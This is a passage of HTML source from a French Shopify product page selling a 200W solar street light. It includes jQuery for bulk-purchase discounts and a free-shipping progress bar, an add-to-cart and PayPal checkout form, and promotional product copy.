        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Achetez #{price} plus pour bénéficier de la livraison gratuite!";
      var free_shipping_text_success = "Votre commande est livrée gratuitement";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 8;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><!-- Failed to render app block "selleasy_lb_upsell_widget_pal_KCjYzf": app block path "shopify://apps/selleasy/blocks/lb-upsell-widget-pal/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist -->
<div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Livraison Internationale</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Sécurité des Paiements</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Service 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Garantie de Remboursement</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--17069144178933__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44562150359285" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Ajouter au panier
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:65406075125,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;forherwish&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;YFE6CKYSQ8QEE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YFE6CKYSQ8QEE\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="6e6700c755abeaa49b3770c56af37f7d" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" variant-params="[{&quot;id&quot;:44562150359285,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44562150392053,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44562150424821,&quot;requiresShipping&quot;:true}]" shop-id="65406075125" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8275836338421" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533"  style="max-width:100%;display:block;margin-top: 1rem;" />
              

              
                <img loading="lazy" srcset="//forherwish.com/cdn/shop/files/55998b7857984097ea84371b197dc534.jpg?v=1761884939" style="max-width:100%;display:block;margin-top: 1rem;" />
               
                      
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
                  
<style>
  .customer_buy_more_wrapper{
    display: none;
  }
  .customer_buy_more_wrapper .customer_buy_more_title{
    color: #FF0000;
    font-weight: bold;
    text-align: center;
    margin: 10px 0;
    font-size: 16px;
  }
  table.customer-buy-more-discount-table{
    background-color:#fff;
    min-width: 100%;
    max-width: 100%;
    border-collapse: collapse;
  }
  table.customer-buy-more-discount-table thead{
    display: table-header-group;
    vertical-align: middle;
    color: #484646
  }
  table.customer-buy-more-discount-table tr:nth-child(odd){
    background-color: rgb(236,236,236);
  }

  table.customer-buy-more-discount-table tr:first-child th:after, table.customer-buy-more-discount-table tr:first-child td:after {
    border: none;
  }

  table.customer-buy-more-discount-table td, table.customer-buy-more-discount-table th {
    text-align: center;
    border: 1px solid #e9e9e9;
  }

  table.customer-buy-more-discount-table tr th:first-child {
    flex: 1;
  }

  table.customer-buy-more-discount-table th {
    background-color: white;
  }

  table.customer-buy-more-discount-table th,td{
    padding: 10px;
  }

  .customer-bm-vol-price{
    color: #ff0000;
    font-weight: bold;
  }
</style>
<div class="customer_buy_more_wrapper">
    <div class="customer_buy_more_title">Achetez plus, économisez plus !</div>
    <table class="customer-buy-more-discount-table">
        <thead>
            <tr>
                <th>Qté minimale</th>
                <th>Remise</th>
            </tr>
        </thead>
        <tbody class="customer-buy-more-discount-table-tbody">
<!--             <tr>
                <td>2+</td>
                <td><span class="customer-bm-vol-price">10% off</span></td>
            </tr>
            <tr>
                <td>3+</td>
                <td><span class="customer-bm-vol-price">15% off</span></td>
            </tr>
            <tr>
                <td>4+</td>
                <td><span class="customer-bm-vol-price">20% off</span></td>
            </tr> -->
        </tbody>
    </table>
</div>

<script>
  var html = ``;
  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit_th_text = "+";
  var buy_more_discount_th_text = "DE RÉDUCTION";

  var buy_more_limit1 = 2;
  var buy_more_value1 = 8;

  var buy_more_limit2 = 3;
  var buy_more_value2 = 10;

  var buy_more_limit3 = 4;
  var buy_more_value3 = 15;

  var buy_more_limit4 = 0;
  var buy_more_value4 = 0;

  var buy_more_limit5 = 0;
  var buy_more_value5 = 0;
  
  var theme_buy_more_arr = [];
  if(buy_more_limit1 && buy_more_value1){
    theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
  }
  if(buy_more_limit2 && buy_more_value2){
    theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
  }
  if(buy_more_limit3 && buy_more_value3){
    theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
  }
  if(buy_more_limit4 && buy_more_value4){
    theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
  }
  if(buy_more_limit5 && buy_more_value5){
    theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
  }

  theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
  console.log(theme_buy_more_arr)
  console.log(theme_buy_more_arr.length)
  if(theme_buy_more_arr.length > 0){
    console.log($('.customer-buy-more-discount-table-tbody'))
    theme_buy_more_arr.forEach(item => {
      html += `<tr>
                <td>${item.limit}${buy_more_limit_th_text}</td>
                <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
            </tr>`
    })
    $('.customer-buy-more-discount-table-tbody').html(html);
    $('.customer_buy_more_wrapper').show();
  }else{
    $('.customer_buy_more_wrapper').hide();
  }
</script>
                
              </div>
              

              <link href="//forherwish.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261701398250" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="44562150359285"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
                      <button class="pickup-availability-button link link--text underlined-link">Actualiser</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//forherwish.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631701398252" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                
                <h3><span style="color: #ff2a00;" data-mce-style="color: #ff2a00;">Cette réduction est uniquement disponible en ligne.</span></h3>
<p><span style="color: #00aaff;" data-mce-style="color: #00aaff;">✅</span> <strong>92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Description du produit</strong><br data-mce-fragment="1"><br data-mce-fragment="1"><strong>Ce système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes</strong>. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.</p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" data-src="https://img.staticdj.com/bdc0004cd17149b4175f08af64caeac3.gif" alt="undefined" width="356" height="300" data-aspect-ratio="0.84" sizes="1066px" src="https://img.staticdj.com/bdc0004cd17149b4175f08af64caeac3.gif"></p>
<p><strong>Ses profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.</strong> Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !</p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" data-src="https://img.staticdj.com/003ad155fc74f3fd96752b417a861754.gif" alt="undefined" width="402" height="403" data-aspect-ratio="1.00" sizes="1066px" src="https://img.staticdj.com/003ad155fc74f3fd96752b417a861754.gif"></p>
<p><strong>✅Installation DIY</strong><br><strong>✅Plus lumineux que jamais</strong><br><strong>✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux</strong> intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace/neige dans le panneau solaire.</p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="480" height="480" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https://img.staticdj.com/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w"></p>
<p><strong>✅Température de couleur : lumière blanche 6000-6500k</strong><br><strong>✅200W</strong><br><strong>✅Télécommande avec 3 modes intégrés</strong><br><strong>✅Capteur de mouvement</strong><br>✅Capteur de détection de lumière intelligent<br>✅Tension de fonctionnement : 5 V</p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="540" height="540" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https://img.staticdj.com/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w"></p>
<p><strong>AVANTAGES</strong><br><br>Pas besoin de fils ou d'alimentation électrique<br>Mode crépuscule à l'aube<br><strong>Détecteur de mouvement avec 2 modes</strong><br>Bouton ON / OFF<br>Ces systèmes d'éclairage solaire construits resteront allumés à pleine luminosité toute la nuit. Nos lampes d'extérieur à énergie solaire durent toute la nuit<br>Ces lampes solaires durent jusqu'à 10 heures pendant la nuit avec seulement 6 heures de lumière directe du soleil sur le panneau solaire.<br><strong>Durabilité : Plus de 5 ans</strong><br><strong>Contenu de l'emballage :</strong> 1 système d'éclairage solaire, 1 support mural, 1 télécommande, jeu de vis.</p>
<p><img class="sep-lazyload lazyautosizes lazyloaded" data-sizes="auto" alt="undefined" width="480" height="480" data-aspect-ratio="1.00" data-srcset="https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w" sizes="1066px" srcset="https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https://img.staticdj.com/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, 